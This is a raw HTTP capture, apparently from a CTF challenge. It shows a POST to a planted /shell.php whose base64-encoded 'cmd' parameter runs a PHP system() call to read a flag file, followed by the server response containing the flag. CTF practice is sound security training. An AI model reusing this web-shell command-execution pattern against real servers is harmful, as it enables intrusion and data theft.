 POST /shell.php HTTP/1.1
Host: c3fb3f8b-69b7-4556-a861-0e4877896f1f.ctf.sec.sdunet.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://c3fb3f8b-69b7-4556-a861-0e4877896f1f.ctf.sec.sdunet.cn/?http:%2f%2fc3fb3f8b-69b7-4556-a861-0e4877896f1f.ctf.sec.sdunet.cn%2f
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Origin: http://c3fb3f8b-69b7-4556-a861-0e4877896f1f.ctf.sec.sdunet.cn
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
cmd=c3lzdGVtKCdjYXQgZmZmZmxsbGxhYWFhZ2dnZycpOw==
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Date: Sat, 16 Nov 2019 05:38:32 GMT
Server: nginx
X-Powered-By: PHP/7.2.23
Content-Length: 43
Connection: close
flag{0aa32ed9-293e-4e5d-b73b-703afbc0fead}